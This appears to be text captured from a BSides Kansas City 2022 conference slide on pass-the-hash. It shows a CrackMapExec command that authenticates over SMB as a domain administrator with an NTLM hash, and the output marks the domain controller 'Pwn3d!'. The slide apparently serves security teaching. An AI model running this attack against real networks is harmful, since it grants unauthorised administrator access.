 PASS THE HASH
root@ubuntu: ~/tools/CrackMapExec
root@ubuntu:~/tools/CrackMapExec# poetry run crackmapexec smb 192.168.168.143 -u administrator -H 13a4a0d39f5ba34861b7acca30965ca5
SMB 192.168.168.143 445 DC [*] Windows 6.3 Build 9600 x64 (name: ) (domain: .local) (signing:True)
SMB 192.168.168.143 445 DC [+] .local\administrator:13a4a0d39f5ba34861b7acca30965ca5 (Pwn3d!)
root@ubuntu:~/tools/CrackMapExec#
PASS THE HASH
B SIDES
KANSAS CITY
2022